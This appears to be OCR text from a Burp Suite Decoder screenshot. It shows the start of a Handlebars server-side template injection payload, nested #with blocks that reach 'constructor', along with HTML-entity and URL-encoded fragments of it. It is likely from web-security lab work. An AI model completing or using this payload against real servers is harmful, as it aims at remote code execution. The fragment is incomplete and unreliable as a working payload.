 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Logger Extender Project options User options
wrtz{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
#x77;&#x69;&#x74;&#x68;&#x7d;&#x7d;&#x0a;&#x7b;&#x7b;&#x2f;&#x77;&#x69;&#x74;&#x68;&#x7d;&#x7d;
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
39%3b%26%23%78%37%34%3b%26%23%78%36%38%3b%26%23%78%37%64%3b%26%23%78%37%64%3b
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode